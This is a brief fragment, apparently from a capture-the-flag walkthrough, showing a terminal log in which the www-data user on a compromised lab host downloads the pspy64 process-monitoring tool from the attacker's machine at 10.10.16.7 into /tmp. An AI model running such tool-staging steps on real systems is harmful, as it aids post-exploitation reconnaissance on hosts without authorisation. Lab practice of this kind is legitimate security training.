 www-data@format:/tmp$ wget 10.10.16.7/pspy64
--2023-11-25 23:15:43--  http://10.10.16.7/pspy64
Connecting to 10.10.16.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: 'pspy64'
pspy64              100%[===================>]   2.96M  1.79MB/s    in 1.7s
2023-11-25 23:15:45 (1.79 MB/s) - 'pspy64' saved [3104768/3104768]
www-data@format:/tmp$